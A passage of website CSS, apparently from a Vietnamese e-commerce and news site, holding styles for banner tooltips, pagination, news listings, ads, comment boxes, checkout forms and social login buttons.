.banner-tooltip {
    display: block;
    position: relative;
    width: 100%;
    height: 0;
    z-index: 1;
}
.banner-tooltip .banner-tooltip-text {
    font-size: 12px;
    position: absolute;
    top: 7px;
    right: 0;
    padding-bottom: 12px;
    background: #fff;
    cursor: pointer;
}
.banner-promotion .banner-tooltip .banner-tooltip-text {
    right: 23px;
}
.banner-tooltip .banner-tooltip-text .banner-tooltip-content {
    background: #fff;
    display: none;
    position: absolute;
    top: 22px;
    right: 3px;
    width: 169px;
    border: 1px solid #ccc;
    padding: 3px 10px;
    border-radius: 9px;
    -webkit-box-shadow: 3px 3px 5px #ccc;
    box-shadow: 3px 3px 5px #ccc;
}
.banner-tooltip .banner-tooltip-text:hover .banner-tooltip-content {
    display: block;
}
/*.info-summary{
	float: left;
    width: 455px;
    margin-right: 15px;
}*/
/*.box-support-detail-r{
	float: left;
    width: 212px;
	background: #fcfcfc;
    border: 1px solid #E7E7E7;
}*/
/*detail v2 end*/
ul.layout-search > li{
	width: 20%!important;
}
ul.layout-search .info-prod-cat{
	width: 200px!important;
}
.headcat{
	overflow: hidden;
    display: block;
    margin: 0 0 15px 0;
}
.clear-paginator{
	clear: both;
	margin: 10px 0;
	text-align: center;
}
.pagebar-mainbody .pagelink-current{
	background: #0074BD;
    color: #FFF!important;
    padding: 4px 12px;
    border: 1px solid #0074BD;
}
.pagebar-mainbody #page_x{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
#block_navigation:hover >  ul.dropdown-menu{
	display: block!important;
	margin-top: 0px;
}
.cp-checkout{
	padding: 0 10px;
    background: #fff;
    margin-bottom: 0;
    padding-bottom: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/default/css/news_v2.min.css
body_size: 10642
content:
div.box-plugin{float:right;width:320px;padding-top:10px}div.box-plugin
.addthis_button_google_plusone{width:57px}div.box-plugin
.addthis_button_tweet{width:57px}.ads-main-news-left{clear:both;overflow:hidden;line-height:normal;background:url("../images/bg-deal-index.png")repeat-y;font-size:11px;margin:auto;text-align:center}.ads-main-news-left div.item-ads-left0{clear:both;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee}.ads-main-news-left div.item-ads-left0
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left0 p.name
a{color:#333}.ads-main-news-left div.item-ads-left0 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left0
p.img{clear:both;margin:auto}.ads-main-news-left div.item-ads-left0
div.info{clear:both;width:100%;overflow:hidden;padding-top:5px}.ads-main-news-left div.item-ads-left0 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left0 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.ads-main-news-left div.item-ads-left1{clear:both;width:100%;font-size:11px;overflow:hidden;padding:10px
0;border-bottom:solid 1px #eee;background:#eee}.ads-main-news-left div.item-ads-left1
p.name{clear:both;padding-bottom:10px}.ads-main-news-left div.item-ads-left1 p.name
a{color:#333}.ads-main-news-left div.item-ads-left1 p.name a:hover{color:#f00}.ads-main-news-left div.item-ads-left1
p.img{clear:both;width:130px}.ads-main-news-left div.item-ads-left1
div.info{clear:both;padding-top:5px;overflow:hidden}.ads-main-news-left div.item-ads-left1 div.info
p.summary{clear:both}.ads-main-news-left div.item-ads-left1 div.info
p.price{font-size:13px;color:#f00;padding-top:3px}.news-content{width:855px;float:left;margin-bottom:20px}.news-content div.sub-content-de{clear:both;overflow:hidden}.pathway-news{clear:both;background:url("../images/title-news.png")no-repeat;width:1000px;margin:auto;height:30px}.pathway-news
div{float:left;line-height:30px;overflow:hidden;text-transform:uppercase;padding:0
15px 0 0;background:#fff url("../images/icon_bullet.gif")no-repeat right;color:#036}.pathway-news div.no-bg{color:#036}.pathway-news div.no-bg
a{color:#036}.pathway-news div.no-bg a:hover{color:#f00}.pathway-news div
a{color:#f00}.pathway-news div a:hover{color:#036}.box-adv-news-head{clear:both;overflow:hidden;border:solid 1px #eee;overflow:hidden;background:url("../images/ads-bg-top.png")no-repeat left;height:94px;padding-left:15px;line-height:normal}.news-right{width:300px;float:right}.h-new-top{width:100%;height:65px;border-bottom:1px solid #D9EBF7;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top}.h-new-mid{clear:both;padding:0;overflow:hidden;border:solid 1px #eee;border-top:none;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-top
h2{height:15px;background:white;padding:5px
5px 3px 0px;float:left;line-height:11pt;position:relative;top:1px;font-size:18px;width:100%}.h-new-top h2
a{text-transform:uppercase;color:#0074BD;float:left;background:url("../images/list_icon.gif")no-repeat right;padding-right:15px}.h-new-top h2
ul{float:left;overflow:hidden;font-size:25px}.h-new-top h2 ul
li{float:left;font-size:13px;padding:0
4px;border-right:dotted 1px #eee}.h-new-top h2 ul li
a{padding-bottom:3px;text-transform:none;color:#036;font-weight:normal;background:none;padding:0
3px}.h-new-top h2 ul li a:hover{border-bottom:1px solid #61A413;color:#f00}.h-new-mid-1{clear:both;padding:3px
0;overflow:hidden;border-left:solid 1px #eee;border-right:solid 1px #eee;border-top:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.h-new-mid-1
.colnews{width:50%;float:left;padding-left:5px;padding-right:5px}.h-new-mid
.colnews{width:33%;float:left;padding:7px}.h-new-mid
.colproduct{background:none repeat scroll 0 0 #F1F1F1;float:right;padding-left:2px;padding-top:2px;width:334px;padding-bottom:5px}.topnews{overflow:hidden}.topnews
.img{display:block;margin-top:3px;overflow:hidden;margin-bottom:13px;max-height:275px;background:#f0f8ff}.fix-image
.img{height:175px}.topnews .img
img{width:100%;height:auto}.topnews
.introtext{text-align:justify;font-size:13px}.topnews .introtext
.title{font-size:13px}div.box-items-right{width:100%}div.box-items-right ul.top-lastnew{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}div.box-items-right ul.top-lastnew
li{background:url(../images/list_icon.gif) no-repeat scroll 0 9px;clear:both;padding:3px
0 3px 10px}div.box-items-right ul.top-lastnew
li.item0{background:none;padding:0;overflow:hidden;clear:none;width:50%;float:left;padding-right:5px;padding-left:5px;margin-bottom:5px}div.box-items-right ul.top-lastnew li.item0
p.img{clear:both;float:left;height:70px;margin-right:10px;overflow:hidden;width:85px}div.box-items-right ul.top-lastnew li.item0 p.img
img{width:85px}div.box-items-right ul.top-lastnew li.item0
div.info{float:left;width:305px;overflow:hidden}div.box-items-right ul.top-lastnew li.item0 div.info
p.name{clear:both;padding-bottom:5px}.box-index-hot{clear:both;overflow:hidden;border-top:none;margin-top:10px;margin-bottom:10px}.box-index-hot
div.title{clear:both;width:100%;clear:both;overflow:hidden;padding:5px
0}.box-index-hot div.title
div.text{clear:both;float:left;text-transform:uppercase;background:#1490ad;overflow:hidden;color:#fff;padding:0
5px;margin-top:3px}.box-index-hot div.title div.text
a{color:#fff}.box-index-hot div.title
span{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -44px;width:10px;overflow:hidden;height:21px;display:block;float:left}.box-index-hot
ul{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.box-index-hot ul
li{float:left;margin:9px
3px 0px 3px;overflow:hidden;width:165px;border:solid 1px #e4e4e4;padding:5px}.box-index-hot ul li:hover{box-shadow:0 4px 10px rgba(204, 204, 204, .9)}.box-index-hot ul li
p.img{clear:both;width:145px;height:120px;overflow:hidden;margin-bottom:8px}.box-index-hot ul li
p.name{clear:both;margin:auto;overflow:hidden;line-height:18px;text-align:left;line-height:16px;font-size:13px}.box-thumb-item0{clear:both;float:left;width:425px;overflow:hidden;position:relative;margin:5px}.box-thumb-item0 p.img-thumb{border-radius:3px;background:#f0f8ff;overflow:hidden}.box-thumb-item0 p.img-thumb
img{width:100%}.box-thumb-item0
p.name{clear:both;background:rgba(0, 0, 0, 0.6);overflow:hidden;padding:5px
0;position:absolute;z-index:8;bottom:0;left:0;right:0;text-align:center;width:100%}.box-thumb-item0 p.name
a{color:#ff0;overflow:hidden;text-align:center;font-size:14px}.box-thumb-item0 p.name a:hover{color:#fff}.item-col-list{float:right;width:412px;margin:5px
0;overflow:hidden}.item-col-list div.item-col{float:left;width:190px;overflow:hidden;margin:0
0 10px 13px;text-align:center}.item-col-list div.item-col a
img{width:150px;overflow:hidden}.item-col-list div.item-col p.name-col{clear:both;padding-bottom:5px;overflow:hidden;width:100%;text-align:center;line-height:18px}.item-col-list p.item-relative-thumb{clear:both;background:url("../images/list_icon.gif")no-repeat 0 10px;width:390px;margin:auto;padding:2px
0 2px 10px}ul.thumb-col-index{clear:both;overflow:hidden;margin:0}ul.thumb-col-index
li{float:left;width:112px;margin:0
4.8px}ul.thumb-col-index li p.index-thumb-img{width:100%;padding:1px;overflow:hidden;background:#f0f8ff;text-align:center;border-radius:3px}ul.thumb-col-index li p.index-thumb-img
a{height:80px;display:block;overflow:hidden}ul.thumb-col-index li p.name-thumb-in{clear:both;overflow:hidden;text-align:left;margin-top:7px;font-size:13px;line-height:16px;margin-bottom:5px}.news-content
.img{border-radius:3px;background:#f0f8ff}.list-news{border-bottom:1px dotted #E5E5E5;margin:5px
0;overflow:hidden;padding:5px
0}.list-news
.img{float:left;margin-right:10px;overflow:hidden}.list-news .img
img{border:1px
solid #E5E5E5;padding:1px;width:135px;min-height:90px;max-height:135px}.list-news
.title{font-size:16px;font-weight:600}.list-news
.date{color:#333;font-size:12px}.news_detail{overflow:hidden;float:right;width:562px;padding:0;margin:0}.title-de{clear:both;font-size:24px;padding:7px;font-family:TimesNewRoman;font-weight:normal;line-height:1.0em}.plugin-date{clear:both;border-top:dotted 1px #eee;border-bottom:dotted 1px #eee;padding:5px;overflow:hidden;margin-bottom:7px}.plugin-date
p.date{clear:both;float:left;width:330px;overflow:hidden;margin-top:10px}.plugin-date
ul.share_buttons{float:right;width:95px;overflow:hidden;text-align:right}.plugin-date ul.share_buttons
li{float:left;padding:0
2px}.introtext-de{clear:both;padding:5px
0 15px 5px;overflow:hidden;font-family:TimesNewRoman;font-size:16px}.news_detail
.title{font-size:16px}.news_detail
.date{color:#C0C0C0;font-size:11px;margin-bottom:5px}.news_detail
.introtext{margin-bottom:5px}.news_detail
.fulltext{overflow:hidden;display:block}.news_detail .fulltext
p{margin-bottom:5px}.orther_news{border-bottom:1px dashed #eeeCCC;height:15px;margin-bottom:10px;position:relative}.orther_news
span{background:none repeat scroll 0 0 #FFF;font-family:Tahoma;font-size:14px;padding-right:10px;position:absolute;top:5px}ul.list_orther
li{background:url("../images/list_icon.gif") no-repeat scroll 0 9px transparent;padding-left:10px;margin-left:10px}.form_comment{border:1px
solid #eeeCCC;box-shadow:1px 1px 5px #eeeCCC;margin-top:5px;overflow:hidden;margin-top:10px}.icon_ykienbandoc{background:url("../images/fyi.png") no-repeat scroll 0 -321px transparent;height:50px;padding-left:50px}.form_add_comment{background:none repeat scroll 0 0 #F7F5F6;overflow:hidden;padding:5px}.form_add_comment
.comleft{float:left;width:100px}.form_add_comment
.comright{float:left;width:550px}.comleft
.title{color:#F00;text-transform:uppercase;font-size:12px}.listcomment{margin-bottom:10px;margin-top:10px;padding:0
10px}.listcomment ul
li{list-style:none outside none;overflow:hidden}.listcomment ul li
.commentuser{border:1px
solid #eeeCCC;box-shadow:0 2px 5px #eeeCCC;float:left;height:75px;margin-right:5px;margin-top:5px;padding:3px;width:75px}.listcomment ul li .commentuser
img{height:75px;width:75px}.listcomment ul li
.infocomment{font-size:12px;overflow:hidden;padding:5px;position:relative}.listcomment ul li .infocomment
.arrow{background:url("../images/arrow_comment.png") repeat scroll 0 0 transparent;height:33px;left:0;position:absolute;top:10px;width:18px}.listcomment ul li .infocomment
.boxcomment{border:1px
solid #eeeCCC;box-shadow:0 2px 2px #eeeCCC;margin-left:12px;min-height:45px;padding:10px}.listcomment ul li
.info_user_comment{margin-bottom:5px}.listcomment ul li .info_user_comment
span{color:#9EA0A2}.comment-show-more{text-align:center}.news-right
h3.title{clear:both;color:#333;font-size:12px;padding:5px;text-transform:uppercase;background:#F0F0F0;background:-webkit-gradient(linear,left top,left bottom,from(white),to(#EAF5FF));background:-moz-linear-gradient(top,white,#EAF5FF);background:-ms-linear-gradient(top,white,#EAF5FF);background:-o-linear-gradient(top,white,#EAF5FF);background:linear-gradient(top,white,#EAF5FF);border-top:2px solid #D9EBF7}.news-right
.box_modules{clear:both;margin-bottom:10px;overflow:hidden;width:100%;border-top:none}.news-right .box_modules
div.title{clear:both;text-transform:uppercase;overflow:hidden;margin-bottom:5px;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase}.news-right .box_modules div.title
p.text{clear:both;float:left;overflow:hidden;padding:5px
15px 0 5px}.news-right .box_modules div.title
span.text{width:10px;overflow:hidden;height:35px;display:block}ul.docnhieu{background:#f3f4f6;clear:both;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.docnhieu
li{list-style:none;overflow:hidden;border-bottom:dotted 1px #eee;padding:5px
0 5px 0}ul.docnhieu
li.item0{background:none;list-style:none;overflow:hidden;padding:5px
0 0;width:300px}ul.docnhieu li.item0
p.img0{clear:both;width:286px;height:250px;margin:auto;border:solid 2px #fff;text-align:center;overflow:hidden;background:#fff;border-radius:3px}ul.docnhieu li.item0
p.name{clear:both;padding:5px
3px 5px 5px;width:286px;margin:auto}ul.docnhieu li
.img{width:95px;height:85px;float:left;margin-right:5px}ul.docnhieu li .img
img{border:1px
solid #eeeCCC;margin-top:2px;height:85px;padding:1px;width:91px}ul.docnhieu li
.title{}.float-left{float:left;width:140px;margin:0
5px}.float-left p.img-thumb{overflow:hidden;margin-bottom:5px;background:#f0f8ff;text-align:center;width:100%;height:120px;border-radius:3px}.float-left .img-thumb
img{width:100%;height:auto;max-width:100%;max-height:100%}#wrapper div.title
p.text{background:none!important}#topnew_slideshow
h3{margin-bottom:0}.float-left p.img-thumb
a{display:block;overflow:hidden}ul.docnhieu li p.name-relative{overflow:hidden;margin:auto;text-align:center;line-height:normal}ul.docnhieu li
a{color:#000}ul.docnhieu li a:hover{color:#0074BD}.noibat{clear:both;overflow:hidden;background:url(../images/bg-vien-right.png) repeat-y right;overflow:hidden}.noibat div.sub-noi-bac{clear:both;overflow:hidden;padding-bottom:10px;width:100%;height:100%;background:url(../images/bg-vien.png) repeat-x bottom}.noibat .box-left{clear:both;width:470px;float:left}.noibat
.top{width:100%;float:left;height:412px;position:relative;margin-top:8px;overflow:hidden;margin-bottom:5px;border:1px
dotted #eee}.noibat .top
.title{position:absolute;bottom:0;left:0;padding:5px;width:100%;color:#FFF;background:rgba(0, 0, 0, 0.6)}.noibat .top .title
a.link{font-size:15px;color:#ff0}.noibat .top .title a.link:hover{color:#fff;text-decoration:none}.noibat .top
img{width:100%}.noibat .top
a{color:#FFF}.noibat .box-left .item-1{clear:both;overflow:hidden}.noibat .box-left .item-1
p.img{clear:both;float:left;width:150px;overflow:hidden;height:130px;background:#f0f8ff}.noibat .box-left .item-1 div.info-item1{float:right;width:300px;overflow:hidden}.noibat .box-left .item-1 div.info-item1
p.name{clear:both;padding-bottom:5px;overflow:hidden}.noibat .box-left .item-1 div.info-item1 p.name
a{font-size:18px;color:#0074bd;line-height:20px}.noibat .box-left .item-1 div.info-item1 p.name a:hover{color:red;text-decoration:none}.noibat .list-noibat{display:block;float:right;overflow:hidden;width:375px}.noibat .list-noibat
ul{margin-bottom:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:60px;padding:8px
5px}ul.lb li
.img{background:#f0f8ff;display:block;float:left;height:60px;margin-right:8px;overflow:hidden;width:80px}ul.lb li a:hover{color:#0074BD}ul.product{overflow:hidden}ul.product
li{background:none repeat scroll 0 0 #FFF;float:left;height:140px;list-style:none outside none;margin:2px;width:107px;overflow:hidden}ul.product li
a{color:#287bb4}ul.productlist
li{background:url("../images/bg_bullet.gif") no-repeat scroll 0 8px transparent;list-style:none outside none;margin-left:5px;margin-top:2px;padding-left:10px}ul.productlist li
a{color:#287bb4}p.img-ads{clear:both;width:296px;padding:1px;border:solid 1px #eee;overflow:hidden;margin-bottom:10px}p.img-ads
a{display:block}.ads-news-r{clear:both;overflow:hidden;background:url("../images/bg-right-deal.png")repeat-y;margin-bottom:10px;border-bottom:dotted 1px #eee;border-top:dotted 1px #eee}.ads-news-r
div.title{clear:both;background:url("../images/bg-tit.png")no-repeat right;height:25px;overflow:hidden;width:250px;color:#fff;line-height:25px;padding-left:7px}.ads-news-r
ul.items{clear:both;width:300px;margin:auto}.ads-news-r ul.items
li{clear:both;overflow:hidden;margin:10px
0;border-bottom:dotted 1px #eee;padding:10px
0}.ads-news-r ul.items li div.sub-adv{clear:both;width:280px;margin:auto}.ads-news-r ul.items
li.row0{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row0:hover{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items
li.row1{clear:both;background:url(../images/bg-right-deal-hot.png) repeat-y;overflow:hidden}.ads-news-r ul.items li.row1:hover{clear:both;background:url(../images/bg-right-deal.png) repeat-y;overflow:hidden}.ads-news-r ul.items li
p.name{clear:both;width:280px;margin:auto;padding:7px
0;overflow:hidden;line-height:normal}.ads-news-r ul.items li p.name
a{color:#333;line-height:normal}.ads-news-r ul.items li p.name a:hover{color:#f00}.ads-news-r ul.items li
p.img{clear:both;float:left;width:115px;height:115px;border:solid 1px #eee;overflow:hidden}.ads-news-r ul.items li p.img:hover{border:solid 1px #666}.ads-news-r ul.items li div.info-adv{float:right;width:100%;overflow:hidden;line-height:normal}.ads-news-r ul.items li div.info-adv
div.summary{clear:both;padding-bottom:10px;overflow:hidden;font-size:11px}.ads-news-r ul.items li div.info-adv
p.price{clear:both;font-size:14px;clear:both;padding-bottom:5px}.ads-news-r ul.items li div.info-adv p.price
span{color:#f00}.ads-news-r ul.items li div.info-adv p.price-old{clear:both;clear:both;padding-bottom:5px;font-size:14px}.ads-news-r ul.items li div.info-adv p.price-old
span{text-decoration:line-through}.group-cat-de{clear:both;width:856px;border:solid 1px #eee;margin-top:10px;float:left;border-top:none}.group-cat-de
div.title{clear:both;color:#0074BD;border-top:solid 2px #0074BD;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;text-transform:uppercase;overflow:hidden;border-bottom:dotted 1px #eee}.group-cat-de div.title
p.text{overflow:hidden;margin-top:3px;margin-left:5px;padding-left:5px;padding-right:5px;height:40px;font-size:17px;float:left}.group-cat-de div.title p.text
a{color:#0074BD}.group-cat-de div.title p.text a:hover{color:#333}.group-cat-de div.sub-news-de{clear:both;overflow:hidden;margin:0
0 10px}.group-cat-de div.sub-news-de
ul.items{clear:both}.group-cat-de div.sub-news-de ul.items
li{float:left;width:145px;overflow:hidden;margin:10px}.group-cat-de div.sub-news-de ul.items li
p.img{float:left;width:132px;overflow:hidden;margin:5px}.group-cat-de div.sub-news-de ul.items li p.img
a{display:block;overflow:hidden;height:130px;margin:0;padding:0}.group-cat-de div.sub-news-de ul.items li
p.name{width:145px;text-align:center;height:50px;margin-top:5px;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name
a{color:#333;line-height:normal}.group-cat-de div.sub-news-de ul.items li p.name a:hover{color:#0074BD}.ads-footer-bg-detail{clear:both;background:url("../images/ads-footer-bg.png")repeat-x;height:191px;width:998px;border:solid 1px #eee;overflow:hidden;font-size:11px;margin-top:15px;float:left}.ads-footer-bg-detail div.title-left{clear:both;float:left;width:160px;background:url("../images/bg-tit.png")repeat-x right;height:21px;color:#fff;line-height:21px;padding-left:7px}ul.item-ads-f{clear:both;overflow:hidden}ul.item-ads-f
li{float:left;width:226px;height:140px;overflow:hidden;border-right:dotted 1px #eee;padding:10px;line-height:normal}ul.item-ads-f li
p.name{clear:both;padding-bottom:7px;overflow:hidden}ul.item-ads-f li p.name
a{color:#333}ul.item-ads-f li p.name a:hover{color:#f00}ul.item-ads-f li
p.img{clear:both;float:left;width:90px;height:90px;border:solid 1px #eee;padding:1px;overflow:hidden}ul.item-ads-f li p.img:hover{border:solid 1px #f00}ul.item-ads-f li div.summary-info{float:right;width:120px}ul.item-ads-f li div.summary-info
div.summary{clear:both;padding-bottom:5px;overflow:hidden;text-align:justify}ul.item-ads-f li div.summary-info
p.price{color:#333;font-size:12px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price
strong{color:#f00}ul.item-ads-f li div.summary-info p.price-old{color:#333;font-size:11px;padding-top:10px;overflow:hidden}ul.item-ads-f li div.summary-info p.price-old
strong{color:#666;text-decoration:line-through}.box-video{clear:both;overflow:hidden;width:100%;background:#f8f5f5}.box-video
div.title{clear:both;text-transform:uppercase;font-size:11px;overflow:hidden;margin-bottom:10px;width:100px;color:#fff;margin-top:2px}.box-video div.title
p.text{clear:both;float:left;overflow:hidden;background:#db2b02;padding:0
15px 0 5px}.box-video div.title
span.text{background:url("../images/bg_sprt_1.01.png")no-repeat 0 -159px;width:10px;overflow:hidden;height:18px;display:block}.box-video p.name-vd{clear:both;padding:5px
0 5px;text-align:center;background:#eee;width:300px;font-size:14px;text-shadow:0 1px 1px #fff}.box-video ul.item-relative{clear:both;overflow:hidden;width:290px;margin:auto;padding:10px
0}.box-video ul.item-relative
li{clear:both;padding:4px
0 4px 10px;overflow:hidden;background:url("../images/list_icon.gif")no-repeat 0 10px;border-bottom:dotted 1px #eee}.box-photo{clear:both;margin-top:10px;width:298px;border:solid 1px #eee;overflow:hidden;background:#f7f2f2;margin-bottom:10px;padding-bottom:5px}.box-relative{clear:both;float:left;width:200px;background:#f2f2f2}.box-relative
p.title{clear:both;text-transform:uppercase;background:url(../images/bg-vien.png) repeat-x top;height:35px;line-height:38px;overflow:hidden;border-top:solid 2px #f70707;padding:0
0 4px 5px}.box-relative ul.item-l{clear:both;padding:10px
0;overflow:hidden}.box-relative ul.item-l
li{clear:both;padding:4px
0 4px 15px;background:url("../images/icon_bullet.gif")no-repeat 0 5px;border-bottom:dotted 1px #eee}.box-viewmax{clear:both;overflow:hidden}.box-viewmax ul.item-other{clear:both;overflow:hidden;padding:0
12px}.box-viewmax ul.item-other
li{clear:both;padding:7px
0;overflow:hidden;border-bottom:dotted 1px #eee;width:100%}.box-viewmax ul.item-other li
div.item0{clear:both;margin:0
auto;overflow:hidden;width:170px}.box-viewmax ul.item-other li div.item0 a
img{width:100%;border:solid 1px #eee}.box-viewmax ul.item-other li div.item0
p.name{clear:both;background:#f7f7f7;overflow:hidden;padding:5px
0}.box-viewmax ul.item-other li
a{color:#333}.box-viewmax ul.item-other li a:hover{color:#333}div.box-quan-tam-news{clear:both;border:solid 1px #eeedeb;width:298px;overflow:hidden;font-family:Arial;background:url(../images/bg-vien.png) repeat-x top;border-top:2px solid #f70707}div.box-quan-tam-news
div.title{clear:both;text-transform:uppercase;font-family:Arial;height:36px;line-height:35x;border-bottom:dotted 1px #eee}div.box-quan-tam-news div.title
p.text{clear:both;overflow:hidden;width:150px;height:36px;text-indent:5px;color:#f00;line-height:35px}div.box-quan-tam-news ul.list-items{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;background:url("../images/bg-right-deal.png") repeat-y;font-size:11px;margin-top:7px}div.box-quan-tam-news ul.list-items
li{clear:both;border-bottom:dotted 1px #eee;padding:10px
0;overflow:hidden}div.box-quan-tam-news ul.list-items li div.sub-row{clear:both;width:280px;margin:auto;overflow:hidden}div.box-quan-tam-news ul.list-items
li.row0{background:url("../images/bg-right-deal.png") repeat-y}div.box-quan-tam-news ul.list-items
li.row1{background:url(../images/bg-right-deal-hot.png) repeat-y}div.box-quan-tam-news ul.list-items li
p.name{clear:both;padding-bottom:7px;line-height:normal;overflow:hidden;font-size:12px}div.box-quan-tam-news ul.list-items li
p.img{clear:both;float:left;width:100px;border:solid 1px #eee;height:90px;overflow:hidden;margin-top:3px}div.box-quan-tam-news ul.list-items li div.info-deal-index{float:right;width:165px;font-size:11px;line-height:normal}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.description{clear:both;padding-bottom:4px;overflow:hidden}div.box-quan-tam-news ul.list-items li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-quan-tam-news ul.list-items li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px}div.box-adv-news-head{margin-bottom:10px;box-shadow:1px 1px 2px #eee}div.box-adv-news-head ul.list-ads{clear:both;width:100%;margin:auto;overflow:hidden;padding:0
0 10px;font-size:11px}div.box-adv-news-head ul.list-ads
li{float:left;padding:5px
0;overflow:hidden;width:25%}div.box-adv-news-head ul.list-ads li div.sub-row{clear:both;width:265px;margin:auto;overflow:hidden}div.box-adv-news-head ul.list-ads li
p.name{clear:both;font-weight:bold;margin-bottom:2px;text-transform:uppercase}div.box-adv-news-head ul.list-ads li
p.img{clear:both;float:left;width:75px;height:80px;overflow:hidden;padding:2px;border:solid 1px #eee}div.box-adv-news-head ul.list-ads li div.info-deal-index{float:right;width:175px;margin-left:5px;overflow:hidden}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.description{clear:both;margin-bottom:2px;color:#999;font-size:12px}div.box-adv-news-head ul.list-ads li div.info-deal-index p.price-old{clear:both;text-decoration:line-through;font-size:12px;padding-bottom:3px;padding-top:5px}div.box-adv-news-head ul.list-ads li div.info-deal-index
p.price{clear:both;font-size:16px;color:#f00;padding-top:5px;font-weight:600}.adverstise{clear:both;overflow:hidden;margin-bottom:5px}.adverstise p.col-1{float:left;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-1
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-1
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-1
span.price{color:#f00;padding:5px;display:block;font-size:16px}.adverstise p.col-2{float:right;width:145px;overflow:hidden;background:#f2f2f2}.adverstise p.col-2
img{width:100%;height:180px;overflow:hidden}.adverstise p.col-2
span.name{clear:bold;overflow:hidden;padding:5px;display:block;height:35px}.adverstise p.col-2
span.price{color:#f00;padding:5px;display:block;font-size:16px}h1.title_h1{padding:15px
0;text-align:justify;font-size:20px;font-weight:bold!important}.box-register-checkout{float:left;width:787px}.box-register-checkout div.note-register{clear:both;text-transform:uppercase;overflow:hidden;padding-bottom:10px;background:url("../images/icon-sCheckout.png")no-repeat 0 -100px;height:30px;padding-left:30px;line-height:30px;overflow:hidden}.box-register-checkout div.note-register
p{font-weight:normal;text-transform:none}.box-register-checkout div.row-item{clear:both;padding:5px
0;overflow:hidden}.box-register-checkout div.row-item div.register-member-alobuy{padding-left:80px;overflow:hidden}.box-register-checkout div.row-item
div.col{float:left;width:50%;overflow:hidden}.box-register-checkout div.row-item div.col
label.text{clear:both;float:left;width:145px;overflow:hidden;line-height:40px;text-align:right;padding-right:10px}.box-register-checkout div.row-item div.col input[type="text"]{width:215px;padding:7px
10px;height:20px;border-radius:4px}.box-register-checkout div.row-item div.col
select{width:230px;height:35px;box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset}.box-register-checkout div.row-item
textarea{box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset;border:solid 1px #eee}.box-register-checkout div.row-item input[type="submit"]{display:inline-block;margin-bottom:0;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px
solid transparent;white-space:nowrap;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0
8px;height:41px;width:237px;line-height:30px;font-size:18px;border-color:transparent;color:#fff;text-align:center;background:#f23434}.box-register-checkout div.row-item
label.label{clear:both;float:left;width:145px;overflow:hidden;display:block}.social-login{margin-top:8px;margin-bottom:16px}.social-login-title{position:relative;text-align:center}.social-login-title:before{content:'';position:absolute;top:50%;left:0;right:0;border-bottom:1px solid #7f828a;z-index:0}.social-login-title
span{background:#FFF;position:relative;z-index:1;padding:0
12px}.social-login-buttons{overflow:hidden;clear:both}.social-login-buttons>div{width:237px;padding:8px
0;display:block;text-align:center;margin:0
auto}.social-login-buttons .btn-facebook{color:#fff;text-transform:uppercase;width:217px;background:url(../images/facebook.svg) #255a9b no-repeat 10px 10px;padding:10px}.social-login-buttons .btn-google-plus{color:#fff;text-transform:uppercase;width:217px;background:url(../images/googleplus.svg) #e15a38 no-repeat 10px 10px;padding:10px}ul.lb li
a{font-weight:500;line-height:20px;color:#333}.news-content .name
a{font-weight:500}.noibat .top .title
a.link{font-weight:bold}.introtext .title
a{font-weight:bold;font-size:20px;line-height:22px}.h-new-mid .colnews .topnews .introtext .title
a{font-size:15px;line-height:20px;font-weight:400;margin-bottom:0}.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:150px;height:150px;cursor:pointer;z-index:200000 !important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;right:150px}.coccoc-alo-phone.coccoc-alo-show{visibility:visible}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
